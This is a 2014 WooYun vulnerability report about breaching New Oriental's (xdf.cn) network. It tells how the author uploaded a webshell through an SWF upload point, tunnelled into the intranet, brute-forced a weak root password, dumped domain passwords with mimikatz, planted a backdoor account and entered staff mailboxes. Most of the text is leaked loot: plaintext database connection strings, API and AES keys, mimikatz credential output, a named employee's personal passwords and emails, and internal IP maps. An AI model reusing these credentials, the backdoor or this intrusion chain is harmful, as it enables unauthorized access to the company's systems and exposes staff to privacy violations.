漏洞概要 关注数(24) 关注此漏洞
缺陷编号:wooyun-2014-051870
漏洞标题:一个上传点可能导致新东方内网全线沦陷
相关厂商:新东方
漏洞作者: safe121
提交时间:2014-02-24 10:36
修复时间:2014-04-10 10:37
公开时间:2014-04-10 10:37
漏洞类型:内部绝密信息泄漏
危害等级:高
自评Rank:1
漏洞状态:厂商已经确认
漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]
Tags标签: 无
漏洞详情
披露状态:
2014-02-24: 细节已通知厂商并且等待厂商处理中
2014-02-24: 厂商已经确认,细节仅向厂商公开
2014-03-06: 细节向核心白帽子及相关领域专家公开
2014-03-16: 细节向普通白帽子公开
2014-03-26: 细节向实习白帽子公开
2014-04-10: 细节向公众公开
简要描述:
一个上传点引发的血案,新东方内网全线沦陷,重要人员邮箱以及QQ被拿,重要数据库内容几乎被拖,各种重要接口KEY全部泄漏,服务器内存在大量毛片!
详细说明:
老衲最近闲的蛋疼,又想日网站了,于是老衲想试试新东方
首先问题出现在
http://yhyc8.coolcamp.xdf.cn/
这个网站的swf上传上,用burp repeater传马了
shell地址在http://yhyc8.coolcamp.xdf.cn/log/2011.php
借来朋友的服务器,开了个socks5 用ssh转发跨进了内网
bond0 Link encap:Ethernet HWaddr 00:19:B9:C1:62:CE
inet6 addr: fe80::219:b9ff:fec1:62ce/64 Scope:Link
UP BROADCAST RUNNING MASTER MULTICAST MTU:1500 Metric:1
RX packets:20406011513 errors:4 dropped:5243688 overruns:0 frame:4
TX packets:25380604005 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:4040833900462 (3.6 TiB) TX bytes:5134710200625 (4.6 TiB)
bond0.3 Link encap:Ethernet HWaddr 00:19:B9:C1:62:CE
inet addr:116.213.70.53 Bcast:116.213.70.64 Mask:255.255.255.0
inet6 addr: fe80::219:b9ff:fec1:62ce/64 Scope:Link
UP BROADCAST RUNNING MASTER MULTICAST MTU:1500 Metric:1
RX packets:1931151140 errors:0 dropped:0 overruns:0 frame:0
TX packets:2424948201 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:372208458434 (346.6 GiB) TX bytes:2666522361685 (2.4 TiB)
bond0.64 Link encap:Ethernet HWaddr 00:19:B9:C1:62:CE
inet addr:172.17.64.53 Bcast:172.17.64.255 Mask:255.255.255.0
inet6 addr: fe80::219:b9ff:fec1:62ce/64 Scope:Link
UP BROADCAST RUNNING MASTER MULTICAST MTU:1500 Metric:1
RX packets:17013283740 errors:0 dropped:0 overruns:0 frame:0
TX packets:22955735784 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:2572364462380 (2.3 TiB) TX bytes:2264637246470 (2.0 TiB)
eth0 Link encap:Ethernet HWaddr 00:19:B9:C1:62:CE
UP BROADCAST RUNNING SLAVE MULTICAST MTU:1500 Metric:1
RX packets:17284219067 errors:1 dropped:5243651 overruns:0 frame:1
TX packets:22748909476 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:2466260692623 (2.2 TiB) TX bytes:4014748377340 (3.6 TiB)
Interrupt:169 Memory:f8000000-f8012800
eth1 Link encap:Ethernet HWaddr 00:19:B9:C1:62:CE
UP BROADCAST RUNNING SLAVE MULTICAST MTU:1500 Metric:1
RX packets:3121792446 errors:3 dropped:37 overruns:0 frame:3
TX packets:2631694529 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:1574573207839 (1.4 TiB) TX bytes:1119961823285 (1.0 TiB)
Interrupt:169 Memory:f4000000-f4012800
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:2280357033 errors:0 dropped:0 overruns:0 frame:0
TX packets:2280357033 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:1447749215961 (1.3 TiB) TX bytes:1447749215961 (1.3 TiB)
db.pop.bjidc.cn (172.17.96.53) at 00:00:0C:07:AC:40 [ether] on bond0.64
116.213.70.1.static.in-addr.arpa (116.213.70.1) at 00:00:0C:07:AC:03 [ether] on bond0.3
memcd.vm.bjidc.cn (172.17.96.15) at 00:00:0C:07:AC:40 [ether] on bond0.64
monitor.bjidc.cn (172.17.32.4) at 00:00:0C:07:AC:40 [ether] on bond0.64
app.cms.bjidc.cn (172.17.64.37) at 78:E7:D1:E9:66:58 [ether] on bond0.64
ns1.woxue.com (172.17.32.6) at 00:00:0C:07:AC:40 [ether] on bond0.64
? (172.17.64.240) at E8:39:35:24:84:1C [ether] on bond0.64
于是老衲翻了下服务器,一大堆接口
public $dbhost = '192.168.25.55';
public $dbname = 'db_teacher';
public $dbuser = 'teacher';
public $dbpw = 'teacher_pass';
def pwd 123456a
public $wsdl = "http://passport.xdf.cn/InnerWs/Api.asmx?wsdl"; // new
public $key = 'ws$#keyabc@123';
$config['user'] = "admin"; // your username
$config['passwd'] = "admin"; // your password
public $memcache_host = '172.17.96.15';
public $memcache_post = 30002;
public $dbhost = '172.17.96.53';
public $dbuser = 'coolcamp_yhyc7';
public $dbpw = 'p_sTK8qA5J7d';
public $appId = 801;
public $key = 'ws$#keyabc@123';
public $aesKey = "api9key#iLily*@i!mvpsse123i#!0mn";
public $appKey = 'a15#iABCy*@%!mvp*Xv3';
public $appSalt = 's15*#@%*Xv3';
public $md5Key = '$@#2010v998';
public $U2RootPath = 'http://passport.xdf.cn/';
public $userApiPath = 'http://passport.xdf.cn/apis/users.ashx';
public $U2RootPath2 = 'InnerWs/Api.aspx';
于是老衲用神器 Xscan扫描了一圈这个网段,搞定了一台服务器
172.17.96.199 root / root,随后加了个后门方便渗透
games / bielaizhuawo,请自行清除
在96.199这台服务器里,老衲找到了oa.xdf.cn的数据库备份
解密出admin密码为123QWEASD
进入了OA,不过没有什么可以利用的
下面老衲又看了看服务器的.bash_history
没有好东西,但是看了看.ssh/known_hosts
发现了这个服务器链接了好多地址,,于是乎对这些段进行扫描,收获颇多,随后用了一个通用的若口令administrator(root)/neworiental以及mimikatz神器搞定了很多服务器,拿下了内网大部分服务器,之后用mimikatz读到了STAFF\dongqi的帐号密码,进入了其邮箱,再次搞定了一些服务器。
不过最让老衲震惊的是内网某台服务器有7-8个G左右的毛片(具体哪台不说了,那哥们图过看到了这个文章请自行删除毛片,保护水表)

详细信息在:漏洞证明里。。
漏洞证明:
开发服务器192.168.25.29和25.30服务器
TFS:192.168.25.27
* Username : tfsservice
* Domain : VMC-TFS2010-27
* Password : tfs@123
IP
192.168.25.189
YN_admin admin123
10.200.26.23 域
192.168.25.13 有权限 DB--13
<!--第一个是正式,第二个是虚拟机 -->
<add name="database" connectionString="Data Source=192.168.25.13;Initial Catalog=NISDataTest;Persist Security Info=True;User ID=db_li;Password=db_lixiang_pass!" providerName="GenericDatabase"/>
<!--<add name="database" connectionString="Data Source=192.168.25.11;Initial Catalog=NISData;Persist Security Info=True;User ID=nis;Password=nis" providerName="GenericDatabase"/>-->
</connectionStrings>
tspkg :
* Username : s_youhui
* Domain : DB-13
* Password : s_youhui
* Username : s_li
* Domain : DB-13
* Password : s_lixiang_pass!
192.168.25.27
系统环境
WIN2008 +sql2008 R2
系统用户
staff\zhujinshan,staff\dongqi
系统密码
域账号密码
系统硬件配置
4CPU\4G内存\100G磁盘
数据库SA账户密码
TFS@12
主机名
VMC-TFS2010-27
正式环境统一Api接口只读数据库表连接串
<add name="Api" connectionString="Data Source=172.17.96.5;Initial Catalog=Api;User ID=db_api_readonly;Password=v5readonly@175nxs$m;" providerName="System.Data.SqlClient" />
db
Ip:172.17.96.5
用户名:db_VoucherData_Souke
密码: p_vds!(W#567
亲爱的ChinaCache用户:
您的登录名:new_refresh
Yz!+CW0!of
[email protected]
IP: 192.168.55.139
用户名:db_tempycuser
密码: P_yc@q12W
下面是新的manage虚拟机信息:
OUT IP: 116.213.70.75
INNER IP: 172.17.64.75
kerberos :
* Username : SvcCWRSYNC
* Domain : VMC-SOUKE-MANAG
* Password : ApWFL8m7bp9w96
用户名:s_dongqi
密码: ps@info_XDF
网站目录:D:\WEBDATA\manage.souke.xdf.cn
上海学校DB
域名列表和内网IP地址如下:
x.xdf.cn
172.17.64.81
w.xdf.cn
172.17.64.79
v.xdf.cn
172.17.64.25
profile.i.xdf.cn
172.17.64.16
oa.xdf.cn
172.17.64.48
manage.x.xdf.cn
172.17.64.16
manager.i.xdf.cn
172.17.64.77
manage.souke.xdf.cn
172.17.64.75
i.xdf.cn
172.17.64.77
home.xdf.cn
172.17.64.21
bm.xdf.cn
172.17.64.15
blog.xdf.cn
172.17.64.79
baoming.xdf.cn
172.17.64.15
passport.xdf.cn 172.17.64.16
passport.staff.xdf.cn 172.17.64.72
搜课的备用机:
IP:172.17.64.41,116.213.70.41
用户名:s_sk_dq
密码:sfs$%123ty
IP:10.200.130.130
系统用户:dongqi
密码:dq@XDF1234!
数据库:sa
密码:souke@123
IP:192.168.25.45
用户名:db_souke
密码:[email protected]
·//-- MYOA数据库配置 --
$MYSQL_SERVER="192.168.25.80:3306";
$MYSQL_USER="root";
$MYSQL_DB="TD_OA";
$MYSQL_PASS="myoa888";
?>
董祺老师:
您好!按照海淀区人力社保局的工作要求,也为了加快工作居住证的办理进度,现需要您在工作居住证管理系统中进行申报。由于账号开通后,将在至少12小时后生效,请您于今天晚上或者明天登录系统。具体流程如下:
一、请打开 http://210.73.77.4/uamsso/ 网址,会出现以下界面。请注意,默认登录方式是“证书方式登录”,您需要选择“口令方式登录”,然后输入您的账号:dongqi,密码是:19850525。
周诚3
[答复] [全部答复] [转发]
操作
到:
李志宏; 耿德超; 董祺; 尚国强; 姚滨; 赵淑楷; 刘磊20; 盖庆麒; 邸允敏; 王建恒
Cc:
罗柯; 刘玉岩3
2014年2月21日 14:50
各位老师:
通行证V5.0版本已部署上线,极大简化了注册及绑定学员号的流程,
欢迎试用体验:https://passport.xdf.cn 多提宝贵意见。
尊敬的各位老师:
大家好!
鸿城拓展大厦五层无线网名称由本周末开始变更为XDF-HC。密码不变,还是:4321asdf
请各位老师知晓,给大家带来的不便敬请谅解。
待日
25.4 (这是目标,passport服务器)
IP:10.200.130.130
系统用户:dongqi
密码:dq@XDF1234!
数据库:sa
密码:souke@123
已搞定
25.40 #未知用途
董祺老师,您好,
推荐数据库配置如下,请帮我看看有没有问题
cat cfg_bj2nis_out.txt
P: 172.17.96.181
用户名:db_souke_user
密码: p_s0o7s#w8(1)
<orgdbmodule>
HOST:192.168.25.45:1433
USER:db_kctj_user
PWD:p_kc@#Q
DB:BJNIS2
</orgdbmodule>
<savefile>
sfile:out/bjnis2tjorg.txt
</savefile>
<linedbmodule>
HOST:172.17.96.5:1433
USER:db_datamine_user
PWD:dm(T_423^N
DB:Souke
</linedbmodule>
<indbmodule>
HOST:172.17.96.5:1433
USER:db_datamine_user
PWD:dm(T_423^N
DB:Souke_Marketing
TB:Marketing_CrossSale
</indbmodule>
<tjfile>
tfile:tjout/part-bj2nis
</tjfile>
cat cfg_whnis_out.txt
<orgdbmodule>
HOST:192.168.25.45:1433
USER:db_kctj_user
PWD:p_kc@#Q
DB:WHNIS
</orgdbmodule>
<linedbmodule>
HOST:172.17.96.5:1433
USER:db_datamine_user
PWD:dm(T_423^N
DB:Souke
</linedbmodule>
<indbmodule>
HOST:172.17.96.5:1433
USER:db_datamine_user
PWD:dm(T_423^N
DB:Souke_Marketing
TB:Marketing_CrossSale
</indbmodule>
<tjfile>
tfile:tjout/part-whnis
</tjfile>
短信平台测试地址为:http://192.168.25.13:8082/SendSMSService.asmx
测试用户名:oa
测试密码:frwegefwgwrfwoa
AESKey: hj15rew#iLily*@i!vcpabc456i#!0yq
地址:172.17.96.91
用户:liulei20
初始密码:root123
请使用passwd liulei20 进行密码修改。
192.168.25.17
25.39
s_duan
s_duanyi_pass
192.168.25.23
25.3
25.33 #oa
kerberos :
* Username : s_oaadmin
* Domain : VMC-OACENTER-TE
* Password : yj@sDF12
ssp :
25.29
IP: 192.168.25.32
库名:bjnis0703
用户名:db_ha
密码: hapwd
王建恒
<add name="soukeConnectionString" connectionString="Data Source=192.168.25.30;Initial Catalog=Souke;User Id=db_soukeuser;Password=souke123;" providerName="System.Data.SqlClient" />
<add name="marketingConnectionString" connectionString="Data Source=192.168.25.30;Initial Catalog=Souke_Marketing;User Id=db_soukemarketuser;Password=market123;" providerName="System.Data.SqlClient" />
<add name="memberConnectionString" connectionString="Data Source=192.168.25.32;Initial Catalog=NISmember0311;User Id=db_xy_soukeuser;Password=p_dq@321#@!;" providerName="System.Data.SqlClient" />
<add name="MarketingEntities" connectionString="metadata=res://*/MarketingModel.csdl|res://*/MarketingModel.ssdl|res://*/MarketingModel.msl;provider=System.Data.SqlClient;provider connection string="Data Source=192.168.25.30;Initial Catalog=Souke_Marketing;Persist Security Info=True;User ID=db_soukemarketuser;Password=market123;MultipleActiveResultSets=True"" providerName="System.Data.EntityClient" />
<add name="NISMemberEntities" connectionString="metadata=res://*/NISMember.csdl|res://*/NISMember.ssdl|res://*/NISMember.msl;provider=System.Data.SqlClient;provider connection string="Data Source=192.168.25.32;Initial Catalog=NISmember0311;Persist Security Info=True;User ID=db_xy_soukeuser;Password=p_dq@321#@!;MultipleActiveResultSets=True"" providerName="System.Data.EntityClient" />
</connectionStrings>
<add name="soukeConnectionString" connectionString="Data Source=192.168.25.30;Initial Catalog=Souke;User Id=db_soukeuser;Password=souke123;" providerName="System.Data.SqlClient" />
<add name="forestConnectionString" connectionString="Data Source=192.168.25.30;Initial Catalog=Souke_Forest;User Id=db_soukeforestuser;Password=forest123;" providerName="System.Data.SqlClient" />
<add name="marketingConnectionString" connectionString="Data Source=192.168.25.30;Initial Catalog=Souke_Marketing;User Id=db_soukemarketuser;Password=market123;" providerName="System.Data.SqlClient" />
<add name="ToftEntities" connectionString="metadata=res://*/Toft.ToftModel.csdl|res://*/Toft.ToftModel.ssdl|res://*/Toft.ToftModel.msl;provider=System.Data.SqlClient;provider connection string="Data Source=192.168.25.30;Initial Catalog=Souke;Persist Security Info=True;User ID=db_soukeuser;Password=souke123;MultipleActiveResultSets=True"" providerName="System.Data.EntityClient" />
<add name="GuidanceEntities" connectionString="metadata=res://*/Guidance.GuidanceModel.csdl|res://*/Guidance.GuidanceModel.ssdl|res://*/Guidance.GuidanceModel.msl;provider=System.Data.SqlClient;provider connection string="Data Source=192.168.25.30;Initial Catalog=Souke;Persist Security Info=True;User ID=db_soukeuser;Password=souke123;MultipleActiveResultSets=True"" providerName="System.Data.EntityClient" />
<add name="ConfigEntities" connectionString="metadata=res://*/Config.ConfigModel.csdl|res://*/Config.ConfigModel.ssdl|res://*/Config.ConfigModel.msl;provider=System.Data.SqlClient;provider connection string="Data Source=192.168.25.30;Initial Catalog=Souke;Persist Security Info=True;User ID=db_soukeuser;Password=souke123;MultipleActiveResultSets=True"" providerName="System.Data.EntityClient" />
<add name="ForestEntities" connectionString="metadata=res://*/Forest.ForestModel.csdl|res://*/Forest.ForestModel.ssdl|res://*/Forest.ForestModel.msl;provider=System.Data.SqlClient;provider connection string="Data Source=192.168.25.30;Initial Catalog=Souke;Persist Security Info=True;User ID=db_soukeuser;Password=souke123;MultipleActiveResultSets=True"" providerName="System.Data.EntityClient" />
kerberos :
* Username : zhanghongwei
* Domain : SOUKE-WEB
* Password : 19890325
s_zhaoshukai
123456
* Username : s_liulei20
* Domain : SOUKE-WEB
* Password : souke123
* Username : dongqi
* Domain : SOUKE-WEB
* Password : dongqi@info
wdigest :
http://user.qzone.qq.com/174564465/infocenter?ptsig=TzvEoMSyZxC0hDcocqRtYaehL3phJQZBEvQDXT7Xy4w_
* Username : dongqi
* Domain : SOUKE-WEB
* Password : dongqi@info
kerberos :
* Username : dongqi
* Domain : SOUKE-WEB
* Password : dongqi@info
ssp :
[00000000]
* Username : dongqi
* Domain : staff
* Password : [email protected]
========
/* 9. SMTP param setting. */
$_CFG['Mail']['SendParam']['Host'] = 'smtp.xdf.cn'; // The server to connect. Default is localhost
$_CFG['Mail']['SendParam']['SMTPAuth'] = true; // Whether or not to use SMTP authentication. Default is FALSE
$_CFG['Mail']['SendParam']['Username'] = 'bugfree'; // The username to use for SMTP authentication.
$_CFG['Mail']['SendParam']['Password'] = 'levitra5gt#'; // The password to use for SMTP authentication.
* Username : s_gaiqingqi
* Domain : NEWORIEN-C2553C
* Password : s_gaiqingqi_pass
stmpServer = smtp.163.com
senderAddress = [email protected]
senderPassword = lhbinbj5049869
monitor.task.test1 = org.xdf.servicemonitor.core.biz.DetectDBTask
monitor.task.test1.rule = file\:rule/DetectDBRule.drl
monitor.task.test1.frequency = 1000*60*20
monitor.task.test1.url = jdbc:sqlserver://172.17.96.20:1433;DatabaseName=SAAS
monitor.task.test1.userName = db_youneng
monitor.task.test1.passWord = db_youneng_pass
monitor.task.test2 = org.xdf.servicemonitor.core.biz.DetectDBTask
monitor.task.test2.rule = file\:rule/DetectUMS_QuotaRule.drl
monitor.task.test2.frequency = 1000*60*60*12
monitor.task.test2.url = jdbc:sqlserver://172.17.96.20:1433;DatabaseName=NOE_UMS_V2
monitor.task.test2.userName = db_youneng
monitor.task.test2.passWord = db_youneng_pass
192.168.25.11
1433
sa/123
32 sa/123123 xxxx
root/neworiental
192.168.25.175
159 #虚拟机服务器
135 #mysql 副本 useless
136 #虚拟机服务器
158
138
160
161
10.200.130.101 #lifei
[192.168.11.85]: 发现SSH弱口令 "root/neworiental" (192.168.11.85:22) #VM母鸡
[10.200.130.5]: 发现SSH弱口令 "root/neworiental" (10.200.130.5:22)
scp -rp EMAIL [email protected]:/etc/ha.d/
vi EMAIL
scp -rp EMAIL [email protected]:/etc/ha.d/
GRANT\040ALL\040PRIVILEGES\040ON\040bbs.*\040TO\040'bbs'@'localhost'\040IDENTIFIED\040BY\040'bbs_pass'\040WITH\040GRANT\040OPTION;
cat known*\
>
192.168.25.31 ssh-rsa AAAAB3NzaC1yc2EAAAABIwAAAQEA1vCfXE143R2IHZou0GFquaH19/CcBviq0t6Ucav04nAP6KZbAB8M4PlsL93TZwTlKE4W9iIHVjUB3m6S1Z1Xt79cLsh/MCcKj4lnLUYyXrZUFVKvMGywuM7oju4LkfuN1DH1vGicFGukDMQBIMfjrubBmuQjV1fvdNV1s5aRTqT/AKv9opIXuGnwmSICvo/VJEdIr8J1fEFV8STgc+gerXpycxgYMr827qeqe8gp59BG0idn2dnJI4lQ+bdsCbs9L9pJ2mXR59OIe4JGYiSETPIj0BTqvCXXLNoMlYu0KO9oCt8ltIfdzYeUt5P3xbTF9wluvjv4Omk8AxJNM8g1ZQ==
10.1.1.7 ssh-rsa AAAAB3NzaC1yc2EAAAABIwAAAQEAzLjcrzprHMPGgm0JNaEQLJQRKrpqmHkE4F/gUEFG7f2Yq3v4YDTcZ4scr4uJKnFPeokVshiCfKrJDDfemFTpn8vR+iv3s+DvSd814SvwYqUp6fhjzPgfEQob4l5saD+r5jUu/i2Q8MpyZli6+wdJW2hpGcjdWd64u/G5qJRRq3bg7i7/e69vAm2IsDM0ctwABqAvujhqptF9mDOTzdeJOYglqnyVZMU1B9jabeKouosqO29Y5SzMqJxCHrlEPlER5wHamkkO4tPkOFb6pchRgjouIqSBe2LzHuzIvL6L9Eiypga4LVTnNvapDx9KkAu7pVIcSf++7PrTjxTsP8WU/Q==
192.168.25.7 ssh-rsa AAAAB3NzaC1yc2EAAAABIwAAAQEAzLjcrzprHMPGgm0JNaEQLJQRKrpqmHkE4F/gUEFG7f2Yq3v4YDTcZ4scr4uJKnFPeokVshiCfKrJDDfemFTpn8vR+iv3s+DvSd814SvwYqUp6fhjzPgfEQob4l5saD+r5jUu/i2Q8MpyZli6+wdJW2hpGcjdWd64u/G5qJRRq3bg7i7/e69vAm2IsDM0ctwABqAvujhqptF9mDOTzdeJOYglqnyVZMU1B9jabeKouosqO29Y5SzMqJxCHrlEPlER5wHamkkO4tPkOFb6pchRgjouIqSBe2LzHuzIvL6L9Eiypga4LVTnNvapDx9KkAu7pVIcSf++7PrTjxTsP8WU/Q==
192.168.25.53 ssh-rsa AAAAB3NzaC1yc2EAAAABIwAAAQEA3hWtNHjPPWtcYC8RW2dtYxFNdqmN85T26NkQFHFn03MJfg4S1T8YyOx2+ZitBUJYTS489yllbjkqatFjQAq+GHlGVLu6w73W7TeS+9QrUi+YhLsBtYvj+cjZXvD7Pd7UbdRnrOEmofFjQuno8h5M4RXdkTL6WyP+byDbpI5UD/fd0ygjG7Xcl8fgx5TSXSjw7mGxB9bpVN36/JVJt7bZm/Io1JbL4Kt6h2BsS7aVpRYY+BgJxitHfEwRZWsxKdhKnSUhw2oZEcV8DsfipvH1kkWo8QcYaIWD+4gf51rKgH8ALzIOcQPLPdcLLg07mm5TJIv/vkiO+q/jMY7VqyOPiw==
172.17.64.6 ssh-rsa AAAAB3NzaC1yc2EAAAABIwAAAQEArmP3Sk2KDHKQz88LYEqUWICxlvlcMUsN5eNmsXqD4R/ulpJO38EdKj7RfWzEkQSIraDpkpPJ3I9C2cCNZ2sclgdTIhaY5Y8vCCQ2H3jZ7UeJUhgcQhcD6bC5N3zPUjwaJwZcXPY8p5FF6nU2u3Rgorv4iPcKzJH0uKirlbtloYp2AY6iBVg+y9IhUA7+3FDXhvQfU5XgSqzB/mdrBlFwJ8U4PGVv0YClibq45ev3RiSlEEomHLYoRNcOZVRZe0NueQBR48Bhmc+LXkTLDnmbLKLQRD40YIkNH7wMpVtn0LLbIqrV+82QDQ//Lnnxte9DN75wmL8MQ/g6iObT6U/sVw==
192.168.25.177 ssh-rsa AAAAB3NzaC1yc2EAAAABIwAAAQEA8CkquIAtY0WM6v8iHR9z56e7Wgza+Z8JHZCFFmJCQ7QkJOp2r0c/QygIk/TBt5e/O8UlL1NFvchCetKmOgNGMt7esDEk+pLh6EZRA3AkW7W9yh5hio1QPJY1xEjA2sW+vfcT/U5bnPonRS3uwWE1y/9wYeA0YznOG375QXoErb0VI7hZb0w4NNzTmd97AIk/uwfbh12GHbbc824W47npOXEt8EzjLgRBIhbTxkxWvo6DpG9s17Dfk67HVu0/3HS4LSkHzbD+ZxGLSrxg4jz1QRBlAV2vTmFvRM2G5Kada3d5RWis5Xxn6aUzqj2RhQmttsHhnB7eWaFhPU/gFTqCBw==
192.168.25.176 ssh-rsa AAAAB3NzaC1yc2EAAAABIwAAAQEAvPXytdxAP03UwRK4FtPuFJDiApwb6eyztB6sR4d7oNe7PB5+6C1UmN1OgSkCtVmK90vrFAh8fnqNRRSiVcb4g3VW1Koh88JH/H/bcEh95vYJu6ef1iStNvHHfLXvBCRXYlKngEHzlv0VcBgTcQG4GjIhhdefCHszeQsl4WUv++KqHx5hO8PJw55qUoQ+ljT66RyYJo4sdArA54A2V9MSc8Uqtj6CaMd2Um/u6fT7BW/Gls6iz79PtvDUB7HzR9F74PrSFKBjo7SIy5mKkZpvoVu5FgmTSvc1qUO6OL8Ge1sM/IN6Yq0JQ7/I0uwxGKJiTN6J9Wa7nTZdkV26HuKqAw==
192.168.25.5 ssh-rsa AAAAB3NzaC1yc2EAAAABIwAAAQEAzLjcrzprHMPGgm0JNaEQLJQRKrpqmHkE4F/gUEFG7f2Yq3v4YDTcZ4scr4uJKnFPeokVshiCfKrJDDfemFTpn8vR+iv3s+DvSd814SvwYqUp6fhjzPgfEQob4l5saD+r5jUu/i2Q8MpyZli6+wdJW2hpGcjdWd64u/G5qJRRq3bg7i7/e69vAm2IsDM0ctwABqAvujhqptF9mDOTzdeJOYglqnyVZMU1B9jabeKouosqO29Y5SzMqJxCHrlEPlER5wHamkkO4tPkOFb6pchRgjouIqSBe2LzHuzIvL6L9Eiypga4LVTnNvapDx9KkAu7pVIcSf++7PrTjxTsP8WU/Q==
[10.200.130.130]: 发现SSH弱口令 "root/neworiental" (10.200.130.130:22)
/usr/bin/svn update /opt/web/visionManage/192.168.25.35/168 --username 'codesvn' --password 'code2010'
chown -R www.www /opt/web/visionManage/192.168.25.35/168
/usr/bin/rsync -vzrlotD --password-file=/home/rsync/newrsync.pass --exclude='.svn/' /opt/web/visionManage/192.168.25.35/168/ [email protected]::CRMWEB
exit 2
elif [ $# -eq 1 ]
then
echo "Usage: $0 [source_file] [target_dir]"
exit 2
elif [ $# -eq 2 ]
then
/usr/bin/svn update /opt/web/visionManage/192.168.25.35/168 --username 'codesvn' --password 'code2010'
chown -R www.www /opt/web/visionManage/192.168.25.35/168
/usr/bin/rsync -vzrlotD --password-file=/home/rsync/rsync.pass --exclude='.svn/' $1 [email protected]::CRMWEB/$2
fi
$connlocal = mysql_connect('192.168.3.77', 'ourcrm', 'ourcrm_2010', true);xxxx
192.168.25.31 ssh-rsa AAAAB3NzaC1yc2EAAAABIwAAAQEA1vCfXE143R2IHZou0GFquaH19/CcBviq0t6Ucav04nAP6KZbAB8M4PlsL93TZwTlKE4W9iIHVjUB3m6S1Z1Xt79cLsh/MCcKj4lnLUYyXrZUFVKvMGywuM7oju4LkfuN1DH1vGicFGukDMQBIMfjrubBmuQjV1fvdNV1s5aRTqT/AKv9opIXuGnwmSICvo/VJEdIr8J1fEFV8STgc+gerXpycxgYMr827qeqe8gp59BG0idn2dnJI4lQ+bdsCbs9L9pJ2mXR59OIe4JGYiSETPIj0BTqvCXXLNoMlYu0KO9oCt8ltIfdzYeUt5P3xbTF9wluvjv4Omk8AxJNM8g1ZQ==
192.168.55.8 ssh-rsa AAAAB3NzaC1yc2EAAAABIwAAAQEAs55yV3AzxdABFp6wBuqVpwb9ZV0FM9RxKB7UdZTeHovPr4bGtEUzyoneIxm1e3j3ZfLUxY1rZrLz6TkhdKl/zJZQsAbEF3aUfimphziZbMYG9bG5ZizWB3048/eD9nCb1oaxlFqMNzj4OIzLYzezZM76FTYm519V5FXxLHWVesFPI7XMigz1Bz9tQRwRWt7xn/csKQ6LT6IftSPodHXXYKVPq8B8OtoD7y1YxdPrPYPRLGMu0rpb5DGx2MU6vUIfHVJjRwPYwx6gWUhb8uXoBuDo484N0rFuPFO5QfRH/XLamznc/XJY9qpvS5fg+S18ONWNKMEZn0CLCom1MTOLmQ==
